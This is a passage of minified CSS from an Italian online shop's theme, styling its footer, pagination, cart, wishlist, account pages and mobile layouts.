img{width:280px;height:65px}#servizio-clienti{display:none}.socials_footer{width:20%;margin-left:auto;margin-right:auto;display:flex;flex-wrap:nowrap}}@media (max-width:700px){.footer{flex-direction:column}#carte-ssl{width:50%;height:80px}#carte-ssl img{width:180px;height:47px;display:block;margin-left:auto;margin-right:auto}.whatsapp_footer{width:50%;height:80px}.whatsapp_footer img{width:260px;height:56px;display:block;margin-left:auto;margin-right:auto}.socials_footer{width:100%;height:60px}}@media (max-width:500px){.whatsapp_footer{width:100%}#carte-ssl{margin-top:8px;width:100%}}.socials_footer a{width:auto;margin-left:auto;margin-right:auto}#error_newsletter{position:fixed;top:0;left:0;text-align:center;padding-top:10px;padding-bottom:10px;z-index:999;background-color:#ffcccc;border-bottom:1px solid #ff0000;width:100%;-webkit-box-shadow:0 0 13px 0 rgba(155,50,50,1);-moz-box-shadow:0 0 13px 0 rgba(155,50,50,1);box-shadow:0 0 13px 0 rgba(155,50,50,1)}#success_newsletter{position:fixed;top:0;left:0;text-align:center;padding-top:10px;padding-bottom:10px;z-index:9999999999;background-color:#ccffcc;border-bottom:1px solid #336600;width:100%;-webkit-box-shadow:0 0 13px 0 rgba(56,118,38,1);-moz-box-shadow:0 0 13px 0 rgba(56,118,38,1);box-shadow:0 0 13px 0 rgba(56,118,38,1)}.breadcrumb{font-size:1em;color:#383838}.breadcrumb .navigation-pipe{padding:0 0.6em}.breadcrumb a{text-decoration:none;color:#383838}.breadcrumb a:hover{text-decoration:underline}div.pagination{padding:1em 0}ul.pagination{list-style:none;float:left}ul.pagination li{display:inline;float:left;margin-right:0.3em}ul.pagination li,ul.pagination a,ul.pagination span{font-weight:bold;color:#383838}ul.pagination a,ul.pagination span{padding:0 0.8em;display:block;line-height:22px;border:1px solid #d4d4d4}ul.pagination a{text-decoration:none}ul.pagination .current span{background-color:#ef6018;color:white;border:1px solid #ef6018}ul.pagination li.truncate{padding:0.3em;background:none}#pagination_previous a,#pagination_previous span,#pagination_next a,#pagination_next span{border:none;line-height:22px;border:1px solid #d4d4d4}#pagination_next{padding-right:8px}form.pagination{text-align:right}form.pagination label{line-height:1.4em;vertical-align:bottom;float:right;margin-left:0.3em}form.pagination select{float:right}form.pagination select option{font-size:0.9em;padding-right:1em}form.pagination input{float:right}@media (max-width:992px){#compareBtnBot{width:100%}#pagination_previous,#pagination_next{width:100%;margin:5px}#pagination_previous span{margin-bottom:15px}#pagination_next a{margin-top:5px;position:absolute;top:0;right:0}ul.pagination{flex-wrap:wrap;position:relative;width:100%}#wrapper{margin-top:120px !important}#BottomBar{width:100%;flex-direction:column !important}form.compareForm .orange-default-button{width:100%;max-width:400px;display:block;margin-left:auto;margin-right:auto}}@media(min-width:730px) and (max-width:992px){div.pagination{display:flex;flex-direction:row !important;width:100%}ul.pagination{width:60%}form.pagination{width:40%}}@media (min-width:550px) and (max-width:992px){ul.pagination{width:100%}#pagination_previous,#pagination_next{width:unset !important;flex:1}#pagination_previous span{margin-bottom:0 !important}}.crumb-trail{background-color:#f4f4f4;color:#62717c;list-style:none;padding:4px;margin:auto;width:100%}.crumb{padding:4px 16px;position:relative}.crumb:not(:last-child):before,.crumb:not(:last-child):after{content:"";display:inline-block;height:1px;width:17px;position:absolute;right:-7px;top:-1;background-color:#dadada}.crumb:before{top:6px;-moz-transform:rotate(60deg);-ms-transform:rotate(60deg);-o-transform:rotate(60deg);-webkit-transform:rotate(60deg);transform:rotate(60deg)}.crumb:after{bottom:6px;-moz-transform:rotate(120deg);-ms-transform:rotate(120deg);-o-transform:rotate(120deg);-webkit-transform:rotate(120deg);transform:rotate(120deg)}ul.step{background:transparent url("https://www.ezdirect.it/themes/ez20/css/../img/step_start.png") no-repeat bottom left;list-style:none;margin:0.8em auto 2em}ul.step li{width:138px;padding-top:22px;float:left;color:#ffffff;text-align:center;background:transparent url("https://www.ezdirect.it/themes/ez20/css/../img/step_standard.png") no-repeat bottom left}ul.step li a{color:#ffffff;text-decoration:none}ul.step li a:hover{color:#ffffff;text-decoration:none}ul.step li.step_current{width:142px;background-color:#969ca9;padding-top:21px;color:#ffffff;border:0;font-weight:bold}ul.step li.step_todo{font-style:italic;background-color:#d8d8d8}ul.step li#step_end{width:146px}ul.step li#step_end{background:transparent url("https://www.ezdirect.it/themes/ez20/css/../img/step_end.png") no-repeat bottom left}ul.step li.step_start{width:146px;background:transparent url("https://www.ezdirect.it/themes/ez20/css/../img/step_start.png") no-repeat bottom left}ul.step li#step_end.step_current{background:transparent url("https://www.ezdirect.it/themes/ez20/css/../img/step_end_current.png") no-repeat bottom left}ul#order_step{background-color:white}#productsSortForm p{height:1em;margin:0.5em 0 0 0}#productsSortForm label,#productsSortForm select{float:right}#productsSortForm select{font-size:1em}#header_right ul{list-style:none}#header_right form{border:none;margin-bottom:0 !important;display:inline}#header_right label{margin:0;float:none}#footer{padding:0.5em 0;position:relative;width:100%}#footer-in{margin:0 auto;width:92%}#sitefooter{padding-top:40px;padding-bottom:40px;position:relative;margin:0 auto;line-height:20px}#footer-2{position:relative;width:100%;background-color:#e5e5e5}#footer-2-in{margin:0 auto;width:100%}#footer h3{display:block;width:150px;padding-bottom:2px;border-bottom:1px solid black}#footer-social{position:relative;float:left;width:180px;text-align:center}#footer-bottom{text-align:center;padding-top:20px}div.block-cms h1 a{color:#374853;text-decoration:none}div.block-cms h1 a:hover{text-decoration:underline}div.block{font-size:15px;border:1px solid #d4d4d4;margin-bottom:1em}#left_column div.block,#right_column div.block{padding-bottom:5px;margin-top:4px;width:95%}div.block h4{font-family:"Montserrat",sans-serif;text-align:center;font-size:13px;padding-top:10px;margin-top:0;line-height:1.3em;color:#000099;background-color:#f4f4f4;border-bottom:1px solid #d9d9d9;padding-bottom:10px;text-transform:uppercase;font-weight:normal !important}div.myaccount h4{background-image:none;background-color:#ff6600}div.myaccount{border:0}div.block h4 span{color:#ffffff}div.block h4 a{color:#000099;padding-left:0}div.block ul{list-style:none}div.block ul.tree li{padding-left:1.2em}div.block a:hover{text-decoration:underline}#left_column div.block .block_content a.button_large,#right_column div.block .block_content a.button_large{margin:0 0 0 -3px}div.block .block_content{border-left:1px #d0d3d8;border-right:1px #d0d3d8;padding-right:0.7em;min-height:16px;padding-left:10px}div.block li{padding:0.2em 0 0.2em 0;list-style-position:outside;margin:5px}div.block a{text-decoration:none;font-size:13px;display:block;padding-left:0}#left_column div.exclusive,#right_column div.exclusive{display:none}div.exclusive h4{background:transparent no-repeat top left;color:white}div.exclusive h4 a{color:white}div.exclusive li{margin-top:0}div.exclusive,div.exclusive a{color:#383838}div.block2{border:1px solid #d4d4d4;position:relative;float:left;margin-bottom:15px}div.block2 h3{height:31px;border-bottom:1px solid #d4d4d4;padding-top:7px;position:relative;margin-top:0;text-align:center;z-index:0;background:#ececec;background:-moz-linear-gradient(top,#ececec 54%,#ffffff 100%,#ffffff 100%,#ffffff 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(54%,#ececec),color-stop(100%,#ffffff),color-stop(100%,#ffffff),color-stop(100%,#ffffff));background:-webkit-linear-gradient(top,#ececec 54%,#ffffff 100%,#ffffff 100%,#ffffff 100%);background:-o-linear-gradient(top,#ececec 54%,#ffffff 100%,#ffffff 100%,#ffffff 100%);background:-ms-linear-gradient(top,#ececec 54%,#ffffff 100%,#ffffff 100%,#ffffff 100%);background:linear-gradient(to bottom,#ececec 54%,#ffffff 100%,#ffffff 100%,#ffffff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ececec',endColorstr='#ffffff',GradientType=0)}div.block2 div{padding-left:8px;padding-right:8px}div.block2 div a{color:#000000;text-decoration:none}div.block2 img.img-bottom{position:absolute;bottom:0}#product-grid{display:flex;justify-content:space-between;width:100%}.center_column p{margin:0.5em 0;padding-left:0.7em}.center_column div.block{width:536px;margin:auto}.center_column div.block h4{background:transparent url("https://www.ezdirect.it/themes/ez20/css/../img/block_header_large.png") no-repeat top left;height:17px;color:white}.products_block li{margin-top:0.2em}.products_block li.item img{margin-right:5px}.products_block li.last_item{border:none}.products_block li img{margin-right:0.2em;display:block;height:100%;width:100%;margin-left:auto;margin-right:auto;float:none !important}.products_block p img{float:none;margin:0 0 0 0.4em}.products_block li h5{display:inline;font-size:0.9em}.products_block li p a{font-weight:bold;font-size:0.8em}.products_block dl{clear:both;border-top:1px solid #374853;padding:0 4px 4px}.products_block dl dt{margin-top:0.3em;color:#595a5e}.products_block a.button_large{margin:0.4em 0.4em 0 0.4em}.products_block ul.product_images li{border:none;float:left;clear:none}.center_column .products_block{border:none}.center_column .products_block{color:#595a5e}.center_column .products_block h4{line-height:1.3em}.center_column .products_block .block_content{background:#d0d3d8 none;padding:0}.center_column .products_block ul li:hover{background-color:#bdc2c9}.center_column .products_block ul li{float:left;background-color:#d0d3d8;margin-top:0;padding:0 0 1px;width:133px;border-right:1px solid white;border-bottom:1px solid white}.center_column .products_block ul .product_accessories_description{margin:0;padding:0;height:280px}.center_column .products_block li.last_item_of_line{border-right:none}.center_column .products_block li.first_item_of_line{clear:both}.center_column .products_block li.last_line{border-bottom:none}.center_column .products_block p,.center_column .products_block h5{margin:0.5em 0.1em}.center_column div.products_block h5{display:block;margin-top:8px;height:2.57em}.center_column div.products_block h5 a{color:#374853;font-size:1.1em}.center_column div.products_block ul li p{margin:0;padding:0}.center_column div.products_block div.product_desc{height:9em;color:#595a5e;overflow:hidden}.center_column div.products_block a.product_image{display:block;background-color:transparent;margin-bottom:2px;margin-left:2px;width:129px;height:129px}.center_column div.products_block .product_accessories_description a.product_image{width:160px;height:125px}.center_column div.products_block a.product_description{display:block;width:160px;height:50px;margin-left:2px;margin-bottom:8px;overflow:hidden}.center_column div.products_block a.product_image img{float:none;margin:0}.center_column div.products_block h5{margin:10px 5px 3px 5px}.center_column div.products_block div.product_desc{margin:0 5px}.center_column div.products_block ul li div.product_desc a{font-weight:normal}.center_column .products_block span.price{text-align:center;font-size:1.5em;padding:0.5em 0}p.price_container{text-align:center}.center_column .products_block .featured_price{margin-top:2.5em}.center_column .products_block a.button,.center_column .products_block a.exclusive,.center_column .products_block span.exclusive{margin:0.5em auto}.center_column .products_block.accessories_block .block_content{background:none}.center_column div.products_block.accessories_block div.product_desc{margin-right:0;height:150px;border-right:1px solid #d0d3d8}.center_column .products_block.accessories_block .block_content li{background:none;text-align:center}.center_column .products_block.accessories_block .block_content li h5,.center_column .products_block.accessories_block .block_content li a.product_description{text-align:left}.center_column .products_block.accessories_block .block_content li.last_item a.product_image{border:none}td.discount_value{white-space:nowrap}ul.shop_info{list-style-type:square !important;list-style-position:inside;padding:0.6em;margin-top:0.6em;margin-left:2em;border:1px solid #888}ul.shop_info li{padding-left:0.5em !important;padding-bottom:0.5em !important}#conditions #right_column{display:none}#conditions h2{background:transparent url("https://www.ezdirect.it/themes/ez20/css/../img/title_bg_large.gif") no-repeat top left}#conditions .center_column{width:730px;text-align:justify}#conditions .center_column ul,#conditions .center_column ol{margin-left:2em;padding:0.6em}#conditions .center_column ul{list-style-type:circle}#conditions .center_column li{padding-bottom:0.5em}#conditions .center_column{line-height:1.3em}.payment_module{display:block;width:25%}@media(max-width:992px){.payment_module{width:100%;margin-top:15px}}.payment_module img{vertical-align:middle;width:auto;margin:0 auto;margin-bottom:10px}.payment_module a{display:flex;flex-direction:column;text-align:center;font-weight:bold;color:#545454;padding:0.6em;text-decoration:none}p.payment_module a:hover{background-color:#f6f6f6}.payment_module a:hover,.payment_module a:focus,.payment_module a:active{color:#374853}#paypal_payment_form_payment{display:none}#manufacturer-description ul li{margin-left:35px}#category-description ul li{margin-left:35px}#more{display:none}#customization_block{width:556px}.customization_block_title{margin:4px 4px 4px 2px}#customization_block ul{margin:6px 6px 0 6px}.customization_block_input{vertical-align:inherit}img.customization_delete_icon{margin:2px}li.customizationUploadLine{text-align:right;margin-right:40px;clear:left;padding:4px;display:block}div.customizationUploadBrowse{float:left}div.customizationUploadBrowseDescription{padding:6px}img.customizationUploaded{margin:2px;border:1px solid #888888}ul.customizationUploaded{list-style-type:none;margin-left:4px}ul.customizationUploaded li{display:inline}ul.customizationUploaded a{text-decoration:none}div.customizationUploaded{clear:left}div.deletePictureUploaded{float:right}div.deleteCustomizableProduct{float:right}ul.typedText{padding-left:6px;list-style-type:none}#mywishlist div#block-order-detail form.wl_send fieldset p input{margin-left:60px}#mywishlist div#block-order-detail{margin-top:10px;display:block}#mywishlist form.std fieldset label{width:30px}#mywishlist form.std fieldset input#submitWishlist{display:inline}#mywishlist table.std thead th.mywishlist_first{text-align:center;width:40px}#mywishlist table.std thead th.mywishlist_second{text-align:center;width:80px}#mywishlist table.std thead th.first_item,#mywishlist table.std tbody tr td{width:200px}#mywishlist div#block-order-detail ul li span.wishlist_product_detail select{margin:0}#mywishlist div#block-order-detail{margin-top:10px}#mywishlist #hideBoughtProducts,#mywishlist #showBoughtProducts{float:left;margin:-18px 0 0 5px}#mywishlist #showBoughtProducts,#mywishlist #hideBoughtProductsInfos,#mywishlist #hideSendWishlist{display:none}#mywishlist #showBoughtProductsInfos,#mywishlist #hideBoughtProductsInfos{margin-left:5px}#mywishlist #showSendWishlist,#mywishlist #hideSendWishlist,#mywishlist div#block-order-detail ul li a.exclusive{float:right;margin:-18px 0 0 0}#mywishlist div#block-order-detail table.wlp_bought_infos thead tr th{text-align:center}#mywishlist div#block-order-detail table.wlp_bought_infos thead tr th.first_item{width:300px}#mywishlist div#block-order-detail table.wlp_bought_infos{margin:0 0 0 10px}#mywishlist div#block-order-detail ul li img{float:left}#view_wishlist #featured-products_block_center ul div li a img{float:left}#view_wishlist #featured-products_block_center ul div li a,#view_wishlist #featured-products_block_center ul div li span{text-decoration:none;float:left}#view_wishlist #featured-products_block_center ul div li span.wishlist_product_detail,div#mywishlist div#block-order-detail ul li span.wishlist_product_detail{margin-left:30px;float:left}div#mywishlist div#block-order-detail ul li span.wishlist_product_detail{margin-bottom:5px}#view_wishlist #featured-products_block_center ul div li a.exclusive,#view_wishlist #featured-products_block_center ul div li span.exclusive{margin-left:55px}#view_wishlist #featured-products_block_center ul div li.address_name input.text{color:#999;font-weight:bold;font-size:11px;border:0}.account_creation #reverso-form{width:100%}.account_creation #reverso-form label{width:250px;text-align:left;margin-left:10px}.account_creation #reverso-form label#legend_reverso{clear:both;width:100%;font-size:10px;text-align:left}.account_creation #reverso-form input#reverso_form{margin-top:20px}.rating{cursor:pointer;margin:2em;clear:both;display:block}.rating:after{content:".";display:block;height:0;width:0;clear:both;visibility:hidden}.cancel,.star{float:left;width:17px;height:15px;overflow:hidden;text-indent:-999em;cursor:pointer}.star,.star a{background:url(https://www.ezdirect.it/themes/ez20/css/../../../modules/productcomments/img/star.gif) no-repeat 0 0}.star a{display:block;width:100%;height:100%;background-position:0 0}div.star_on a{background-position:0 -25px}div.star_hover a,div.star a:hover{background-position:0 -25px}.pack_content{margin:10px 0 10px 0}.pack_price{float:right;margin-right:3px;font-size:12px}.confirmation{color:#808000;font-weight:bold}#page .rte{background:transparent none repeat scroll 0 0}.paypalapi_about{text-align:justify}.paypalapi_about ul{padding-left:20px}#cms div.content_only{text-align:left;padding:10px}.page404_input{float:left}#order #discount_name{width:130px}a.box-sx-img{margin-bottom:10px;display:flex;padding:10px 2px;width:223px;border:1px solid #d4d4d4;text-align:center}.box-carrello-img{margin-bottom:10px;display:block;padding-top:22px;padding-left:84px;width:178px;background-repeat:no-repeat;text-align:left;font-weight:bold;height:38px;color:#ef6018;margin-top:10px;margin-bottom:20px;margin-right:2%;border:1px solid #d4d4d4}.styled-select{width:160px;padding-top:2px;height:25px;overflow:hidden;border:1px solid #d4d4d4;background-image:url("https://www.ezdirect.it/themes/ez20/css/../img/select-arrow.jpg");background-repeat:no-repeat;background-position:right;-moz-appearence:none;-webkit-appearence:none}.styled-select select{border:0;width:300px;background:transparent;height:25px;cursor:pointer}input[type="checkbox"]{border:0}.shopping_cart_table_2{border:3px dashed #db6906;display:block;margin-top:-3px}.shopping_cart_table{display:block}.shopping_cart_table thead{background-color:#efefef}.shopping_cart_table table{padding:5px}#grazie_ordine{background-color:#ffffff;width:798px;height:299px;position:relative}#grazie_ordine:before,#grazie_ordine:after{z-index:-1;position:absolute;content:"";bottom:15px;left:10px;width:50%;top:80%;max-width:720px;background:#777;-webkit-box-shadow:0 15px 10px #777;-moz-box-shadow:0 15px 10px #777;box-shadow:0 15px 10px #777;-webkit-transform:rotate(-3deg);-moz-transform:rotate(-3deg);-o-transform:rotate(-3deg);-ms-transform:rotate(-3deg);transform:rotate(-3deg)}#grazie_ordine:after{-webkit-transform:rotate(3deg);-moz-transform:rotate(3deg);-o-transform:rotate(3deg);-ms-transform:rotate(3deg);transform:rotate(3deg);right:30px;left:auto}h4.h4tab{background-image:url("https://www.ezdirect.it/themes/ez20/css/../img/tab_bg_selected_short_2.jpg");display:block;margin-top:0;margin-bottom:5px;height:19px;background-repeat:repeat;text-align:center;text-decoration:none;font-weight:bold;color:#000000;font-size:14px}h4.h4tab1{color:#009;text-align:left;font-weight:400;font-size:14px;padding-top:15px;padding-bottom:15px;border-bottom:1px solid #ddd9d9;margin-bottom:20px;text-transform:uppercase}div.account-areas table tr td a{color:#545454;text-decoration:none !important;text-transform:uppercase;font-size:12px;display:block}.personal-information div,.personal-information-2 div{border:1px solid #ebebeb;text-align:left;width:46%;display:block;float:left;padding-top:10px !important;padding-bottom:10px !important;margin-bottom:5px;padding-left:5px;margin-right:5px}.personal-information-2 div{width:90%;border:0;padding-top:0 !important;padding-bottom:0 !important}.personal-information div label,.personal-information-2 div label{text-align:left}.personal-information div input,.personal-information-2 div input{width:60%}.personal-information-2 label{height:30px;padding-top:9px}.personal-information-2 div textarea{border:0;width:60%;border:1px solid #ebebeb}.personal-information-2 div input,.personal-information-2 div select{border:0;width:60%;border:1px solid #ebebeb;height:35px;padding-left:10px}.shopping_cart_table ul{margin-left:20px}input{font-family:Verdana,Tahoma,Sans-Serif}.cart_navigation{display:flex;justify-content:space-between}.cart_foot{position:relative;display:block;float:left;margin-left:9%;width:40.2%;border:2px solid #d6d6d6;background-color:#f4f4f4}#cart_foot,#cart_foot_2{width:100%;padding:10px}.cart_navigation .exclusive{width:150px;text-align:center !important;padding-top:8px !important;font-weight:bold;margin-left:-10px;text-decoration:none}.cart_navigation input.exclusive{border:0;margin-right:7px;width:150px;text-align:center !important;font-weight:bold;margin-left:-10px;text-decoration:none}#submitAddDiscount:hover{text-decoration:underline}.button_large{border:0;width:150px;text-align:center;font-weight:bold;text-decoration:none}.button_large img{margin-top:-3px;margin-left:7px;float:left}.acquista-listing-button .ajax_add_to_cart_button{border:0;padding-top:6px;padding-bottom:6px;padding-right:5px;display:block !important;text-align:center;background-repeat:no-repeat;font-weight:bold;border:0 !important;background-color:white !important;font-size:15px;text-decoration:none}.acquista-listing-button-product .ajax_add_to_cart_button{border:0;padding-top:5px;padding-bottom:5px;padding-left:20px;padding-right:5px;width:75px;text-align:right;display:block !important;margin-top:3px;margin-left:43px;text-align:center;background-image:url("https://www.ezdirect.it/themes/ez20/css/../img/icon/cart-block-3.png");background-repeat:no-repeat;font-weight:bold;border:0 !important;text-decoration:none}.cart_navigation .button_large2{padding-top:8px !important;height:30px !important;margin-left:5px !important;width:370px !important;text-align:center !important;font-weight:bold;text-decoration:none;color:#ffffff;background-color:#ef6018}.account_input{width:75% !important;height:30px}@media (max-width:1100px){.account_input{width:85%;height:30px}.blueButtonLogin{height:30px}.orangeButtonLogin{height:30px}}table.authentication td{border:0}.myaccount h5{font-size:16px;font-family:"Montserrat",sans-serif;font-weight:bold;margin-top:3px;margin-bottom:5px;color:#009;border-bottom:1px solid #999;padding-bottom:9px;padding-top:9px}#my-profile-title{font-size:13px;color:#000099;text-transform:uppercase;font-weight:400;display:flex;justify-content:space-between}.my-account-block{left:0;position:relative;text-align:center;margin-bottom:25px;background-color:#f4f4f4;padding-bottom:30px}#tooltip{position:absolute;z-index:3000;width:350px;border:1px solid #111;background-color:#eee;padding:5px;text-align:left}#tooltip h3,#tooltip div{text-align:left}div.cheapnet{position:absolute;top:0;right:0;opacity:0.7}div.coupon{position:absolute;top:-5px;left:-5px;z-index:14}div.kit-listing{position:absolute;top:0;left:0;opacity:0.8}#opc-account label{text-align:left}a.facebook{display:block;width:25px;height:25px;background-image:url("https://www.ezdirect.it/themes/ez20/css/../../../../img/socialbutton_sprite.gif");background-position:0 0}a.twitter{display:block;width:25px;height:25px;background-image:url("https://www.ezdirect.it/themes/ez20/css/../../../img/socialbutton_sprite.gif");background-position:75px 0}a.linkedin{display:block;width:25px;height:25px;background-image:url("https://www.ezdirect.it/themes/ez20/css/../../../img/socialbutton_sprite.gif");background-position:50px 0}a.googleplus{display:block;width:25px;height:25px;background-image:url("https://www.ezdirect.it/themes/ez20/css/../../../img/socialbutton_sprite.gif");background-position:25px 0}span.manufacturer-title{font-size:16px;color:#000066;display:block;margin:0 auto;text-align:center;padding-bottom:5px;width:100%;font-weight:bold;font-family:"Montserrat",sans-serif}#hint{cursor:pointer}.tooltip{margin:8px;text-align:left;padding:8px;border:1px solid #e62026;background-color:#ffffff;position:absolute;z-index:2}span.subitem-description-child{color:#0645ad;cursor:pointer;text-decoration:underline}span.subitem-description-child :hover{text-decoration:none}.button-bg-giallo,.button-bg-giallo a{height:19px;padding-top:4px;padding-bottom:4px;text-align:center;font-size:11px;color:#000000 !important;padding-left:6px;padding-right:6px;background:#ffe38c;background:-moz-linear-gradient(top,#ffe38c 17%,#ffb600 54%,#ffe38c 87%);background:-webkit-gradient(linear,left top,left bottom,color-stop(17%,#ffe38c),color-stop(54%,#ffb600),color-stop(87%,#ffe38c));background:-webkit-linear-gradient(top,#ffe38c 17%,#ffb600 54%,#ffe38c 87%);background:-o-linear-gradient(top,#ffe38c 17%,#ffb600 54%,#ffe38c 87%);background:-ms-linear-gradient(top,#ffe38c 17%,#ffb600 54%,#ffe38c 87%);background:linear-gradient(to bottom,#ffe38c 17%,#ffb600 54%,#ffe38c 87%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffe38c',endColorstr='#ffe38c',GradientType=0)}span.stars,span.stars span{display:block;float:left;margin-right:8px;background:url("https://www.ezdirect.it/themes/ez20/css/../img/stars.png") 0 -16px repeat-x;width:80px;height:16px}span.stars span{background-position:0 0}.to-top{display:inline-block;height:40px;width:40px;position:fixed;bottom:50px;border:1px solid #ababab;box-shadow:0 0 10px rgba(0,0,0,0.05);overflow:hidden;text-indent:100%;white-space:nowrap;visibility:hidden;opacity:0;background-color:#ebebeb;left:20px;z-index:999}.to-top.top-is-visible{visibility:visible;opacity:1}.to-top.top-fade-out{opacity:0.5}.no-touch .to-top:hover{background-color:#e86256;opacity:1}.back-to-top-arrow-up{width:0;height:0;border-left:10px solid transparent;border-right:10px solid transparent;margin-left:10px;margin-top:15px;border-bottom:10px solid #ababab}#cart_env .button_large{background-color:transparent;color:#009;border:3px solid #009;padding:5px;padding-top:5px;padding-top:9px}#payment_button_shopping{display:block;position:absolute;right:8px;height:40px;padding-top:5px;padding-top:9px;background-color:#f60 !important;border:0 !important;color:#fff !important}.bubble{color:#ffffff;position:relative;height:30px;padding:0;background:#ce3300;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;border:#1a2730 solid 2px;padding:5px}.bubble:after{content:"";position:absolute;border-style:solid;border-width:15px 15px 0;border-color:#ce3300 transparent;display:block;width:0;z-index:1;bottom:-15px;left:147px}.bubble:before{content:"";position:absolute;border-style:solid;border-width:16px 16px 0;border-color:#1a2730 transparent;display:block;width:0;z-index:0;bottom:-18px;left:146px}a.anchor{display:block;position:relative;top:-115px;visibility:hidden}#left-column-profile{display:flex;flex-direction:column;background-color:#f4f4f4;width:23%;height:max-content;padding-top:8px}#my-profile-tr{display:flex;flex-wrap:wrap;justify-content:space-evenly}#center-col-my-profile{display:flex;flex-direction:column;width:75%}#submit2-address-nav-responsive{justify-content:space-around}.authentication{margin-left:10px}@media (max-width:767.99px){td.tdfooter{text-align:left;vertical-align:top}#footer-tab-responsive{padding-left:20px;justify-content:space-between}div.block a{text-decoration:none;font-size:13px;padding-left:0}.authentication{margin-left:0}#center_column{margin:0 auto}#submit2-address-nav-responsive{flex-direction:column;align-items:center}p.address_navigation input[type="submit"].button{margin-top:25px}#product-grid{display:flex;flex-direction:column}#add-to-cart-btn{padding-top:30px}#newsletter_block_left div{width:100%;padding-top:10px}.personal-information div{width:100%}.personal-information div label{display:block}#address-field-responsive{width:100%}#need-help{flex-direction:column}#riepilogo-carrello{flex-direction:row;padding-top:50px;justify-content:space-between}#prev-next{display:flex;flex-direction:row-reverse;justify-content:center}#prev-next-carrier-col{display:flex;flex-direction:row-reverse;justify-content:space-between}#conditions{display:flex;align-items:center}a.button_large{margin-top:20px;width:237px}#metodi-pagamento{display:flex;flex-direction:column;padding:25px 0}#codice-sconto{display:flex;flex-direction:column;margin:0 auto;padding:0}#add-new-address{padding:8px 15px}#coupon-input{display:flex;flex-direction:column}#center_column{width:90%}tr.cart_item{display:flex;flex-direction:column;align-items:center}p.cart_navigation{padding:1em 0 !important;display:flex;flex-direction:row-reverse;justify-content:space-between;width:100%;align-items:center}.cart_navigation .exclusive{width:237px;margin-left:0;margin-bottom:15px}.cart_navigation input.exclusive{width:237px;margin-left:7px;margin-top:15px}p.cart_navigation .exclusive_large{width:237px}p.cart_navigation .button_large{width:237px}}a.box-sx-img{width:95% !important}@media (max-width:991px){body,#menu-alto,#footer,#footer-2{overflow-x:hidden !important}#left-column-profile{display:none}#contenitore{width:100% !important;min-width:0;margin-top:0 !important;height:115px}#pagination-responsive{flex-direction:column}div.pagination{flex-direction:column;width:100%}#cms{margin-left:10px;margin-right:10px}#banner-home{display:none}.breadcrumb{display:none}div.home-medium-price{text-align:left;display:block;margin:0 auto}div.home-medium-cart-slot{text-align:right}#header{width:100%;height:200px}#menu-alto{height:33px;display:none}#social-header{display:none}#info-utente{display:block !important;margin:0 auto !important;width:100% !important}#barra-bianca{width:100% !important}#header_logo{width:100%;position:relative;top:40px;left:30px;display:block;margin:0 auto;margin-top:-10px;text-align:center;float:none;clear:both}#cart-block-new{border:0;display:block;position:relative;float:right;top:-35px;left:0;width:38px}#cart-block-new strong{display:none}#cart_block2_in{border:0;display:none}#cart_block2_in_spans{display:none}.my-account-block table tr td{padding:10px 0}#order-my-profile{display:flex;flex-direction:column}#center-col-my-profile{display:flex;flex-direction:column;width:100%}img.logo{float:none;position:relative;display:block;margin:0 auto;height:40% !important}#search_block_top{position:relative;top:0;left:0}#blocco_ricerca{position:relative;display:block;margin:0 auto;width:100%;top:60px}#search_block_top{width:100%;display:none;margin:0 auto}#search_block_top input.search_query{position:relative;float:left;width:70%;font-size:12px}#search_block_top #vaicerca{margin-left:-10%;position:relative;float:right;top:-41px;left:-40px;right:10%}#menu-blu-outer{display:none}#menu-blu{display:none;width:100%;background-image:none;background-color:#0000cc;height:100%}#logout-link{width:180%;display:block;position:relative;right:-10%;margin-right:0;text-align:right}.menu-principale-link{font-size:12px;display:block;width:80%;padding-top:6px !important}.show-menu-triangle{position:relative;display:block;width:10%;float:right;height:82%;padding-top:10px;margin-top:-23px;padding-left:3%;cursor:pointer}li.cat{display:block;width:100% !important;text-align:left;border:0 !important;border-bottom:1px solid #ffffff !important;text-align:left !important;padding-left:10px}.show-menu{display:block}div.menu-category{border:0 !important;width:100%;height:100% !important;padding-left:0;padding-right:0;position:relative !important;margin-left:-10px !important;top:0}div.menu-category .row{margin:0 !important}.submenu{margin-top:0 !important;border:0 !important;width:100% !important;background-color:#ffffff !important}.submenu strong a{font-size:16px !important;display:block;margin-top:-15px;margin-bottom:10px;margin-left:7px}h3.category,span.exh3-category{border:0 !important;width:100% !important;font-size:15px;background-color:#da6600 !important;text-transform:uppercase;margin-left:0 !important;margin-top:0 !important;padding-top:7px !important;padding-bottom:5px;margin-bottom:5px !important;font-weight:normal !important}h3.category a,span.exh3-category a{border:0 !important;font-size:14px !important;font-weight:normal !important;width:100% !important;height:100%;text-align:left !important;padding:0;margin-left:0 !important}ul.int-category{margin-top:5px;background-color:#ffffff !important}ul.int-category li,ul.int-categ-marg li{padding-left:10px;display:block;background-color:#ffffff !important;padding-top:5px;padding-bottom:5px;margin-left:10px}ul.int-category li a,ul.int-categ-marg li a{color:#333 !important}div.cat-separatore{margin-top:0 !important;border:0 !important;width:100% !important;background-color:#ffffff !important;background-image:none !important}div.cat-separatore div{margin-left:0 !important}#home-title{padding:8px;width:95%}#columns{display:-webkit-box !important;display:-moz-box !important;display:box !important;-webkit-box-orient:vertical !important;-moz-box-orient:vertical !important;box-orient:vertical !important}.center_column{width:95%;margin-left:0 !important;padding:0}.center_column iframe{width:400px !important;height:calc(400px * 9 / 16) !important}#left_column{-webkit-box-ordinal-group:2 !important;-moz-box-ordinal-group:2 !important;box-ordinal-group:2 !important}#left_column,.center_column{width:100%}div.block{width:100%;clear:both;left:440px;top:-5px}div.block div,div.block form,a.box-sx-img{display:block;margin:0 auto;width:100%}a.box-sx-img{display:table-cell;width:45% !important;margin-left:2%;margin-right:0 !important;position:relative;float:left;margin-bottom:10px}#newsletter_block_left div form{margin-top:8px}div.block img,#left_column img{display:block;margin:0 auto;width:auto !important}#footer_block_1,#footer_block_2{border:0;display:table-cell;width:40%;margin-bottom:15px;text-align:center}#footer_block_3,#footer_block_4,#footer_block_5{display:none}#footer,#footer-in,#sitefooter,#footer_blocks,.footer_blocks,#footer-bottom{padding-left:10px;padding-right:10px;border:0;width:90%}#footer-in p{display:block;margin:0 auto;clear:both}#footer_block_4 img{display:block;margin:0 auto}#footer-2,#footer-2-in{width:100%}#footer-social,.to-top,.to-top-is-visible{display:none}#footer-table-blocks tr{display:flex;flex-wrap:wrap}#footer-table-blocks 